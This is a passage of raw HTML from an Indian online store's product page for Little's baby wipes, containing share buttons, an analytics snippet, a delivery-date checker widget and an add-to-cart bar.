                            <input type="text" class="field__input" id="url" value="https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" placeholder="Link" data-url="https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" onclick="this.select();" readonly>
                            <label class="field__label hiddenLabels" for="url">Link</label>
                        </div>
                        <button class="button button--primary button-copy"><svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/></svg>
 Copy link</button>
                    </div>
                    <span id="ShareMessage-7521095516351" class="share-button__message hidden" role="status" aria-hidden="true">Link copied to clipboard!</span><div class="share_toolbox clearfix"><label class="form-label">Share</label> <ul class="social-share"><li class="social-share__item"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" title='Facebook' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="social-share__item"><a class="twitter" href="http://twitter.com/share?text=Little's%20Soft%20Cleansing%20Baby%20Wipes%20Lid%20Pack%20-%2080%20Wipes%20Buy%205%20get%205%20free&amp;url=https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" title='Twitter' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 18 15"><path d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z"></svg>
</a></li><li class="social-share__item"><a class="email" href="mailto:?subject=Little's%20Soft%20Cleansing%20Baby%20Wipes%20Lid%20Pack%20-%2080%20Wipes%20Buy%205%20get%205%20free&amp;body=https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free" title='Email' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail"><path d="M 1 3 L 1 5 L 1 18 L 3 18 L 3 5 L 19 5 L 19 3 L 3 3 L 1 3 z M 5 7 L 5 7.1777344 L 14 12.875 L 23 7.125 L 23 7 L 5 7 z M 23 9.2832031 L 14 15 L 5 9.4160156 L 5 21 L 14 21 L 14 17 L 17 17 L 17 14 L 23 14 L 23 9.2832031 z M 19 16 L 19 19 L 16 19 L 16 21 L 19 21 L 19 24 L 21 24 L 21 21 L 24 21 L 24 19 L 21 19 L 21 16 L 19 16 z"/></svg></a></li></ul></div></div>
            </div>
        </div></share-button><script src="//wellify.in/cdn/shop/t/25/assets/share.js?v=102144821873164167451696849480" defer="defer"></script>
</div>
                </div><div class="productView-groupBottom"><div class="productView-groupItem">
                            <div class="productView-payment"  id="product-checkout-7521095516351" style="--bin-color: #232323;--bin-bg-color: #ffffff;--bin-border-color: #acacac;--bin-color-hover: #ffffff;--bin-bg-color-hover: #232323;--bin-border-color-hover: #232323"> 
                                <!-- <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9f870c7c693e0665b707335b08d4f105" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42431099699391,&quot;requiresShipping&quot;:true}]" shop-id="59546927295" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div> -->
                              </div>
                        </div>
                    </div></div><input type="hidden" name="product-id" value="7521095516351" /><input type="hidden" name="section-id" value="template--16147708969151__main" /></form></product-form></div>
                                            </div>
                                        
<div id="shopify-block-ASnUvanNQUUlHd0EzL__estimated_delivery_date_cp_clickpost_edd_EkTgdz" class="shopify-block shopify-app-block">

<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z7JGKLREKL"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtagClickpost(){ dataLayer.push(arguments); }
    window.gtagClickpost = gtagClickpost;

    gtagClickpost('js', new Date());

    

    gtagClickpost('config', 'G-Z7JGKLREKL');
</script>
<style>
    .block-ASnUvanNQUUlHd0EzL__estimated_delivery_date_cp_clickpost_edd_EkTgdz-padding {
      padding-top: calc(20px * 0.75);
      padding-bottom: calc(12px * 0.75);
    }

    @media screen and (min-width: 750px) {
      .block-ASnUvanNQUUlHd0EzL__estimated_delivery_date_cp_clickpost_edd_EkTgdz-padding {
        padding-top: 20
        px;
        padding-bottom: 12
        px;
      }
    }
    .clickpost-edd__container #response-error {
      color: #ff0000;
    }
    .successful-response{
      color: #008000;
    }
    .clickpost-edd__container .button--loading::after {
      border-top-color: #ffffff;
  }
</style>

  
    <div class="clickpost-edd__container block-ASnUvanNQUUlHd0EzL__estimated_delivery_date_cp_clickpost_edd_EkTgdz-padding">
      <span class="clickpost-edd__heading">Estimated delivery date</span>
      <div class="clickpost-edd__form">
        <input
          type="text"
          name="drop_pincode"
          maxlength="6"
          placeholder="Enter your pincode"
          class="clickpost-edd__drop_pincode-input"
        >
        <input
          type="hidden"
          name="default_variant"
          value="42431099699391"
          class="clickpost-edd__default-variant"
        >
        <input
          type="hidden"
          name="product_id"
          value="7521095516351"
          class="clickpost-edd__product_id-input"
        >
        <input
          type="hidden"
          name="collection_ids"
          value="292189667519,296801304767,291003400383,290885435583,278021800127,289659453631,298031644863,290652651711,298991222975,301087621311,290394013887,296686158015,296799961279,277762638015,282616856767,341840691391,296946532543,297809903807,"
          class="clickpost-edd__collection_ids-input"
        >
        <input
          type="hidden"
          name="pickup_pincode"
          class="clickpost-edd__pickup_pincode-input"
          value="421302"
        >
        <input
          type="hidden"
          name="method"
          class="clickpost-edd__method-input"
          value="multi"
        >
        <input
          type="hidden"
          name="ezedd"
          class="clickpost-edd__ezedd-input"
          value=""
        >
        <input
          type="hidden"
          name="increff"
          class="clickpost-edd__increff-input"
          value=""
        >
        <input
          type="hidden"
          name="unicommerce"
          class="clickpost-edd__unicommerce-input"
          value=""
        >
        <input
          type="hidden"
          name="vinculum"
          class="clickpost-edd__vinculum-input"
          value=""
        >
        <input
          type="hidden"
          name="vinculum_channel_code"
          class="clickpost-edd__vinculum_channel_code-input"
          value=""
        >
        <input
          type="hidden"
          name="wms_clickpost_integration"
          class="clickpost-edd__clickpost-wms-input"
          value=""
        >
        <input
          type="hidden"
          name="clickpost_integration"
          class="clickpost-edd__clickpost-input"
          value=""
        >
        
          <input
            type="hidden"
            name="standard_edd"
            class="clickpost-edd__standard_edd-input"
            value="1"
          >
        
        
        
        
        
          <input
            type="hidden"
            name="cutoff_time"
            class="clickpost-edd__cutoff_time-input"
            value="16"
          >
        
        <input
          type="hidden"
          name="month"
          class="clickpost-edd__month-input"
          value="false"
        >
        <input
          type="hidden"
          name="date_range"
          class="clickpost-edd__date_range-input"
          value="true"
        >
        <input
          type="hidden"
          name="only_min"
          class="clickpost-edd__only_min-input"
          value="false"
        >
        <input
          type="hidden"
          name="date_format"
          class="clickpost-edd__date_format-input"
          value="1"
        >
        <input
          type="hidden"
          name="unservicable_text"
          class="clickpost-edd__logic-input"
          value="Pincode not servicable"
        >
        <input
          type="hidden"
          name="max_date_additional_text"
          class="clickpost-edd__max_date_additional_text-input"
          value=""
        >
        <input
          type="hidden"
          name="variant_id"
          class="clickpost-edd__variant_id-input"
          value="42431099699391"
        >
        <input
          type="hidden"
          name="variant_sku"
          value="B09CGYJGX4"
          class="clickpost-edd__variant_sku-input">
          <input
          type="hidden"
          name="shop_name"
          value="Wellify"
          class="clickpost-edd__shop_name-input"> 
        <input
          type="hidden"
          name="shop_url"
          value="healthandwellness-store.myshopify.com"
          class="clickpost-edd__shop_url-input"
        >
        <input
          type="hidden"
          name="product_title"
          value="Little's Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free"
          class="clickpost-edd__product_title-input"
        >
        <input
          type="hidden"
          name="variant_sku_mapping"
          value="42431099699391:B09CGYJGX4,"
          class="clickpost-edd__variant_sku_mapping-input">
        <input
          type="hidden"
          name="variant_metafields_mapping"
          value="42431099699391:,"
          class="clickpost-edd__variant_metafields_mapping-input">
        <input
          type="hidden"
          name="ga_config_id"
          class="clickpost-edd__ga-config_id-input"
          value="">
        <input
          type="hidden"
          name="enable_variant_filtering"
          class="clickpost-edd__enable_variant_filtering-input"
          value="">
        <input
          type="hidden"
          name="variants_availability_map"
          value="42431099699391:false,"
          class="clickpost-edd__variants_availability_map-input">
        <input
          type="hidden"
          name="enable_edd_override"
          value=""
          class="clickpost-edd__enable_edd_override-input">
        <input
          type="hidden"
          name="edd_override_text"
          value=""
          class="clickpost-edd__edd_override_text-input">
        <input
          type="hidden"
          name="edd_override_threshold"
          value=""
          class="clickpost-edd_override_threshold-input">
        <input
          type="hidden"
          name="product_availability"
          value="false"
          class="clickpost-edd__product_availabe-input">  
        <button
          type="button"
          style="background-color:#263238;border:none;color:#ffffff"
          class="clickpost-edd__submit-button btn btn--primary"
          disabled
          title="Product not available"
        >
          <span>Check</span>
        </button>
      </div>
      <div id="response-hide" class="response"></div>
      <div id="response-success" class="response">
        <span style="display:flex;align-items:center;" class="response-edd">
          
            <svg
              width="25"
              viewBox="0 0 18 14"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path d="M7.69503 4.20779C7.6859 5.69184 6.73088 7.03748 5.32109 7.51255C3.63082 8.08204 1.69791 7.22965 0.999206 5.57244C0.363132 4.06421 0.882296 2.28075 2.20922 1.35291C3.61308 0.371269 5.55294 0.576727 6.74546 1.81634C7.36108 2.4564 7.68764 3.32509 7.69503 4.20779C7.69897 4.67517 8.42411 4.67566 8.42013 4.20778C8.40361 2.21564 6.97927 0.455358 5.01182 0.0753179C3.32971 -0.249753 1.62126 0.498307 0.678328 1.91598C0.230677 2.58931 0.00500078 3.40249 7.58471e-05 4.20778C-0.00633667 5.24195 0.39421 6.23565 1.06929 7.01063C2.31435 8.44019 4.4315 8.78992 6.10863 7.96563C7.5219 7.27109 8.41053 5.76879 8.42038 4.20778C8.4231 3.74015 7.698 3.74041 7.69503 4.20779Z" fill="black" /><path d="M17.2715 8.76645V10.7031C17.2715 10.9357 17.2777 11.1692 17.2698 11.4015C17.2572 11.7787 16.7124 11.6936 16.4401 11.6936C16.5609 11.8144 16.6818 11.9353 16.8026 12.0561C16.7723 11.2089 16.1042 10.5437 15.2544 10.5267C14.405 10.5097 13.7358 11.2345 13.7062 12.0561C13.8271 11.9353 13.9479 11.8144 14.0688 11.6936H12.873C12.9939 11.8144 13.1147 11.9353 13.2356 12.0561V6.89789V5.69697C13.1147 5.81782 12.9939 5.93867 12.873 6.05953H15.4307C15.5498 6.05953 15.6695 6.05632 15.7884 6.06347C16.0984 6.08222 16.3692 6.33207 16.4713 6.61842C16.5973 6.97136 16.7266 7.32332 16.8541 7.67576C16.9974 8.07137 17.1407 8.46697 17.2837 8.86261C17.351 9.04833 17.5279 9.1714 17.7296 9.11591C17.9087 9.06658 18.0503 8.85595 17.9829 8.66998C17.7131 7.92512 17.4435 7.18025 17.1737 6.43539C16.9323 5.76825 16.365 5.33435 15.6461 5.33435H14.3667H12.8728C12.6753 5.33435 12.5103 5.49935 12.5103 5.69691V10.8551V12.0561C12.5103 12.2536 12.6753 12.4186 12.8728 12.4186H14.0686C14.2715 12.4186 14.424 12.2536 14.4311 12.0561C14.4472 11.6079 14.8058 11.2609 15.2542 11.2518C15.7026 11.2429 16.0617 11.6213 16.0772 12.0561C16.0843 12.2536 16.2368 12.4186 16.4398 12.4186H16.9205C17.2986 12.4186 17.6101 12.2297 17.8271 11.9293C18.0382 11.6368 17.9963 11.2441 17.9963 10.9033V8.76636C17.9965 8.29898 17.2714 8.29898 17.2714 8.76636L17.2715 8.76645Z" fill="black" /><path d="M12.5114 4.20404V9.11938V12.0564L12.8739 11.6938H7.71393H6.79644C6.9173 11.8147 7.03815 11.9355 7.159 12.0564C7.12867 11.2092 6.46055 10.544 5.61081 10.527C4.76138 10.5099 4.09222 11.2351 4.06261 12.0564C4.18347 11.9355 4.30432 11.8147 4.42518 11.6938C4.04041 11.6938 3.65392 11.7052 3.26939 11.6921C2.91423 11.68 2.97737 11.2112 2.97737 10.948V7.97057V7.71012C2.7956 7.81444 2.61358 7.91878 2.4318 8.0231C3.92917 8.69296 5.63048 8.47199 6.90269 7.44226C8.09497 6.47717 8.60697 4.89519 8.3421 3.40521C8.22568 3.55813 8.10902 3.71129 7.99236 3.86421H10.3904H11.8286C12.1236 3.86396 12.4984 3.82351 12.5112 4.20408C12.527 4.67047 13.2521 4.67196 13.2363 4.20408C13.2201 3.71819 12.9189 3.32138 12.4542 3.17679C12.3178 3.13437 12.1721 3.1388 12.0307 3.1388H10.7921H8.04451H7.99247C7.74016 3.1388 7.60228 3.36892 7.64273 3.5978C7.86446 4.84482 7.38031 6.08912 6.42457 6.9006C5.44318 7.73348 3.9806 7.92612 2.79774 7.39684C2.55479 7.28832 2.25217 7.41263 2.25217 7.70983V10.2207V11.3197C2.25217 11.6317 2.36809 11.9225 2.59697 12.1373C2.83843 12.3637 3.14278 12.4184 3.45972 12.4184H4.42481C4.6278 12.4184 4.78022 12.2534 4.78738 12.0559C4.80366 11.6077 5.16202 11.2607 5.61041 11.2516C6.0588 11.2425 6.41791 11.6211 6.43344 12.0559C6.44059 12.2534 6.59302 12.4184 6.796 12.4184H11.956H12.8735C13.0711 12.4184 13.2361 12.2534 13.2361 12.0559V7.14055V4.20352C13.2363 3.73639 12.5112 3.73639 12.5112 4.20402L12.5114 4.20404Z" fill="black" /><path d="M16.0782 12.075C16.069 12.5316 15.7114 12.8892 15.2549 12.8983C14.7984 12.9075 14.4405 12.518 14.4319 12.075C14.4227 11.6185 14.8109 11.2609 15.2549 11.2518C15.7087 11.2429 16.0752 11.6323 16.0782 12.075C16.0814 12.5424 16.8067 12.5427 16.8033 12.075C16.7971 11.2202 16.1013 10.5436 15.2549 10.5267C14.4062 10.5096 13.7153 11.2459 13.7067 12.075C13.6976 12.9296 14.42 13.6069 15.2549 13.6234C16.1095 13.6402 16.7868 12.9042 16.8033 12.075C16.8126 11.6074 16.0875 11.6082 16.0782 12.075Z" fill="black" /><path d="M6.43411 12.075C6.42498 12.5316 6.06735 12.8892 5.61082 12.8983C5.15429 12.9074 4.79644 12.518 4.78754 12.075C4.77841 11.6185 5.16663 11.2609 5.61082 11.2518C6.06514 11.2429 6.42969 11.6323 6.43411 12.075C6.43855 12.5424 7.16369 12.5429 7.15921 12.075C7.15082 11.2202 6.45898 10.5436 5.61082 10.5267C4.7631 10.5096 4.06983 11.2456 4.06244 12.075C4.05479 12.9296 4.77472 13.607 5.61082 13.6234C6.46543 13.6402 7.14273 12.9042 7.15921 12.075C7.16834 11.6074 6.4432 11.6082 6.43411 12.075Z" fill="black" /><path d="M16.2114 8.40346H14.1474C14.2683 8.52432 14.3891 8.64517 14.51 8.76602V6.92631C14.3891 7.04717 14.2683 7.16802 14.1474 7.28887H14.9458H15.2754C15.3079 7.28887 15.1555 7.2536 15.3158 7.29578C15.2911 7.28937 15.2699 7.2393 15.3116 7.30712C15.2963 7.28221 15.3267 7.35941 15.3309 7.37149C15.5077 7.86848 15.6848 8.3652 15.8616 8.86217C15.928 9.04814 16.1065 9.17072 16.3075 9.11547C16.4876 9.0659 16.6272 8.85576 16.5608 8.66954C16.3808 8.16344 16.2005 7.6576 16.0205 7.15147C15.9218 6.874 15.7664 6.6641 15.4672 6.58543C15.3316 6.54966 15.175 6.56348 15.0359 6.56348H14.1472C13.9497 6.56348 13.7847 6.72848 13.7847 6.92604V8.76575C13.7847 8.96331 13.9497 9.12832 14.1472 9.12832H16.2112C16.679 9.12856 16.679 8.40346 16.2114 8.40346Z" fill="black" /><path d="M11.0396 6.56421H9.17744C8.70981 6.56421 8.70981 7.28931 9.17744 7.28931H11.0396C11.5072 7.28931 11.5072 6.56421 11.0396 6.56421Z" fill="black" /><path d="M11.0396 8.40344H5.97155H5.66398C5.19636 8.40344 5.19636 9.12854 5.66398 9.12854H10.732H11.0396C11.5072 9.12854 11.5072 8.40344 11.0396 8.40344Z" fill="black" /><path d="M6.27751 5.45733C5.67373 4.95517 5.06995 4.45327 4.4664 3.95112C4.50191 4.03646 4.53718 4.12204 4.57245 4.20762V2.3741C4.57245 1.90647 3.84735 1.90647 3.84735 2.3741V3.49559V4.11318C3.84735 4.26536 3.87941 4.40224 4.0015 4.50386C4.58925 4.9927 5.17698 5.48127 5.76475 5.97016C5.91643 6.09644 6.1283 6.11938 6.27752 5.97016C6.4075 5.84018 6.42945 5.58392 6.27752 5.4574L6.27751 5.45733Z" fill="black" />
            </svg>
          
          <div>
            <div>
              <div id="response-edd-text" style="display: none;">Delivery between</div>
              <div id="response-edd" style="padding-left: 5px;"></div>
            </div>
            
              <div id="countdown" style="padding-left: 5px;"></div>
            
          </div>
        </span>
        <span
          class="response-cod"
          style="display:none;align-items:center;margin-top:5px;display:flex;"
        >
          
            <svg
              width="25"
              viewBox="0 0 18 10"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path d="M0.322029 0C0.192173 0 0.0739433 0.0760334 0.0244394 0.192943C-0.0256376 0.309713 0.00291656 0.443504 0.0947484 0.533492L0.831816 1.25L0.0947484 1.96652C-0.0305156 2.08845 -0.0305156 2.28655 0.0947484 2.40849L0.831816 3.125L0.0947484 3.84152C-0.0305156 3.96345 -0.0305156 4.16155 0.0947484 4.28349L0.831816 5L0.0947484 5.71651C-0.0305156 5.83845 -0.0305156 6.03655 0.0947484 6.15849L0.831816 6.875L0.0947484 7.59151C-0.0305156 7.71345 -0.0305156 7.91155 0.0947484 8.03348L0.831816 8.75L0.0947484 9.46651C0.00291803 9.55593 -0.0243445 9.69028 0.0257324 9.80706C0.0745164 9.92397 0.192173 10 0.322029 10H17.678C17.8078 10 17.9261 9.92397 17.9756 9.80706C18.0256 9.69029 17.9971 9.55594 17.9053 9.46651L17.1682 8.75L17.9053 8.03348C18.0305 7.91155 18.0305 7.71345 17.9053 7.59151L17.1682 6.875L17.9053 6.15849C18.0305 6.03655 18.0305 5.83845 17.9053 5.71651L17.1682 5L17.9053 4.28349C18.0312 4.161 18.0305 3.96401 17.9053 3.84152L17.1682 3.125L17.9053 2.40849C18.0305 2.28655 18.0305 2.08845 17.9053 1.96652L17.1682 1.25L17.9053 0.533492C17.9971 0.444065 18.0243 0.309716 17.9743 0.192943C17.9255 0.0760334 17.8078 0 17.678 0H0.322029ZM1.09785 0.625011H16.9022L16.4866 1.02902C16.3613 1.15095 16.3613 1.34906 16.4866 1.47099L17.2236 2.18625L16.4866 2.90277C16.3613 3.0247 16.3613 3.2228 16.4866 3.34474L17.2236 4.06125L16.4866 4.77905C16.3613 4.90098 16.3613 5.09909 16.4866 5.22102L17.2236 5.93629L16.4866 6.6528C16.3613 6.77473 16.3613 6.97284 16.4866 7.09477L17.2236 7.81128L16.4866 8.52779C16.3613 8.64973 16.3613 8.84783 16.4866 8.96977L16.9022 9.37506H1.09785L1.51351 8.97105C1.63877 8.84912 1.63877 8.65102 1.51351 8.52908L0.776442 7.81257L1.51351 7.09606C1.63877 6.97412 1.63877 6.77602 1.51351 6.65408L0.776442 5.93757L1.51351 5.22106C1.63877 5.09912 1.63877 4.90102 1.51351 4.77909L0.776442 4.06257L1.51351 3.34606C1.63877 3.22413 1.63877 3.02602 1.51351 2.90409L0.776442 2.18758L1.51351 1.47106C1.63877 1.34913 1.63877 1.15102 1.51351 1.02909L1.09785 0.625011ZM3.53609 1.25002C3.35875 1.25002 3.21469 1.39009 3.21469 1.56253C3.21469 2.07943 2.78209 2.50004 2.25047 2.50004C2.07312 2.50004 1.92906 2.64012 1.92906 2.81255V7.18763C1.92906 7.36006 2.07312 7.50013 2.25047 7.50013C2.78209 7.50013 3.21469 7.92075 3.21469 8.43765C3.21469 8.61009 3.35875 8.75016 3.53609 8.75016H14.4639C14.6413 8.75016 14.7853 8.61009 14.7853 8.43765C14.7853 7.92075 15.2179 7.50013 15.7495 7.50013C15.9269 7.50013 16.0709 7.36006 16.0709 7.18763V2.81255C16.0709 2.64012 15.9269 2.50004 15.7495 2.50004C15.2179 2.50004 14.7853 2.07943 14.7853 1.56253C14.7853 1.39009 14.6413 1.25002 14.4639 1.25002H3.53609ZM3.82493 1.87503H14.1749C14.3029 2.48622 14.7994 2.96837 15.428 3.09338V6.90666C14.7994 7.0311 14.3035 7.51381 14.1749 8.125H3.82493C3.69622 7.51381 3.20048 7.03166 2.57188 6.90666V3.09338C3.20048 2.96837 3.69637 2.48622 3.82493 1.87503ZM7.71303 2.49515C7.53568 2.49515 7.39162 2.63522 7.39162 2.80766C7.39162 2.98009 7.53568 3.12016 7.71303 3.12016H8.35584C8.77826 3.12016 9.13309 3.38677 9.26353 3.75492H7.71303C7.53568 3.75492 7.39162 3.89499 7.39162 4.06743C7.39162 4.23987 7.53568 4.37993 7.71303 4.37993H9.25736C9.12162 4.73805 8.77051 4.9952 8.35584 4.9952H7.71303C7.53568 4.9952 7.39162 5.13527 7.39162 5.3077C7.39162 5.30952 7.39234 5.31077 7.39291 5.31259C7.39162 5.39448 7.42146 5.47651 7.48574 5.53845L9.41418 7.41349C9.47732 7.47473 9.55924 7.50501 9.64146 7.50501C9.72382 7.50501 9.80704 7.47403 9.87004 7.41349C9.9953 7.29155 9.9953 7.09345 9.87004 6.97151L8.46889 5.60917C9.19005 5.55978 9.7825 5.05237 9.9277 4.37993H10.2843C10.4618 4.37993 10.6057 4.23986 10.6057 4.06743C10.6057 3.89499 10.4618 3.75492 10.2843 3.75492H9.93158C9.88337 3.51873 9.7779 3.30388 9.63399 3.11887H10.2843V3.12013C10.4617 3.12013 10.6057 2.98006 10.6057 2.80762C10.6057 2.63519 10.4617 2.49512 10.2843 2.49512L7.71303 2.49515ZM4.50025 4.06257C3.96862 4.06257 3.53603 4.48319 3.53603 5.00009C3.53603 5.51699 3.96862 5.93761 4.50025 5.93761C5.03187 5.93761 5.46447 5.51699 5.46447 5.00009C5.46447 4.48319 5.03187 4.06257 4.50025 4.06257ZM13.4996 4.06257C12.968 4.06257 12.5354 4.48319 12.5354 5.00009C12.5354 5.51699 12.968 5.93761 13.4996 5.93761C14.0312 5.93761 14.4638 5.51699 14.4638 5.00009C14.4638 4.48319 14.0312 4.06257 13.4996 4.06257ZM4.50025 4.68758C4.6776 4.68758 4.82165 4.82765 4.82165 5.00009C4.82165 5.17252 4.6776 5.31259 4.50025 5.31259C4.3229 5.31259 4.17884 5.17252 4.17884 5.00009C4.17884 4.82765 4.3229 4.68758 4.50025 4.68758ZM13.4996 4.68758C13.677 4.68758 13.821 4.82765 13.821 5.00009C13.821 5.17252 13.677 5.31259 13.4996 5.31259C13.3223 5.31259 13.1782 5.17252 13.1782 5.00009C13.1782 4.82765 13.3223 4.68758 13.4996 4.68758Z" fill="black" />
            </svg>
          
          <div id="response-cod-text" style="display:none;">Cash on delivery</div>
          <div id="response-cod" style="padding-left: 5px;"></div>
        </span>
        
      </div>
      <div id="response-invalid-text" style="display:none;">Please enter a valid pincode</div>
      <div id="response-error" class="response"></div>
      
    </div>
  



</div>
<div class="productView-moreItem"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 27px"
                                        ><div class="productView-pickUp">
    <link href="//wellify.in/cdn/shop/t/25/assets/component-pickup-availability.css?v=137979704718754141591696849477" rel="stylesheet" type="text/css" media="all" /><pickup-availability class="product__pickup-availabilities no-js-hidden"
        
        data-base-url="https://wellify.in/"
        data-variant-id="42431099699391"
        data-has-only-default-variant="false"
    >
        <template>
            <pickup-availability-preview class="pickup-availability-preview">
                <svg fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20"><path d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/></svg>

                <div class="pickup-availability-info">
                    <p class="caption-large">
                        Couldn&#39;t load pickup availability
                    </p>
                    <button class="pickup-availability-button button button--primary">
                        Refresh
                    </button>
                </div>
            </pickup-availability-preview>
        </template>
    </pickup-availability>
</div>
<script src="//wellify.in/cdn/shop/t/25/assets/pickup-availability.js?v=47691853550435826281696849480" defer="defer"></script>
</div><div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-securityImage"><ul class="list-unstyled clearfix"></ul></div>
                                            </div><div class="productView-moreItem moreItem-productText"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 0px;
                                            
                                                --background-style: #f7f8fa;
                                            "
                                        >
                                            <div class="productView-customText text-left"
                                                style="--content-spacing: 25px;"
                                            >
                                                <p class="product__text title"  
        style="--fontsize-text:20px;
        --color-title: #232323"
    >Why Buy From Us?</p><p class="product__text"  
        style="--fontsize-text:20px;
        --color-title: #232323"
    ><img src="https://cdn.shopify.com/s/files/1/0595/4692/7295/files/Wellify-Offers-Patch._updated.png?v=1688618869"></p>
                                            </div>
                                        </div></div>
                    </div>
                </div>
<link href="//wellify.in/cdn/shop/t/25/assets/component-sticky-add-to-cart.css?v=69113619301122587791696849478" rel="stylesheet" type="text/css" media="all" />
                    <sticky-add-to-cart class="productView-stickyCart style-1" data-sticky-add-to-cart>
    <div class="container">
        <a href="javascript:void(0)" class="sticky-product-close close" data-close-sticky-add-to-cart>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
        </a>
        <div class="sticky-product-wrapper">
            <div class="sticky-product clearfix"><div class="sticky-left">
                    <div class="sticky-image" data-image-sticky-add-to-cart>
                        <img srcset="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_1200x.jpg?v=1694590993" src="//wellify.in/cdn/shop/files/71sk_b7PqdL._SL1100_f7c6857c-7b27-43cc-bb43-0c133be0a84d_1200x.jpg?v=1694590993" alt="Littles baby wipes pack of 10" sizes="auto" loading="lazy">
                    </div>
                    
                        <div class="sticky-info"><h4 class="sticky-title">
                                Little&#39;s Soft Cleansing Baby Wipes Lid Pack - 80 Wipes Buy 5 get 5 free
                            </h4>
                            
                                
                                
                                <div class="sticky-price has-compare-price">
                                    
                                        <s class="money-compare-price" data-compare-price="110000">₹1,100.00</s>
                                    
                                    <span class="money-subtotal"><span class="money">₹799.00</span></span>
                                </div>
                            
                        </div>
                    
                </div>
                <div class="sticky-right sticky-content">
                    
<div class="sticky-actions"><form method="post" action="/cart/add" id="product-form-sticky-7521095516351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <input type="hidden" name="id" value="42431099699391"><button
                                    type="submit"
                                    name="add"
                                    data-btn-addToCart
                                    class="product-form__submit button button--primary"
                                    id="product-sticky-add-to-cart"
                                    disabled
                                >
                                    Sold out
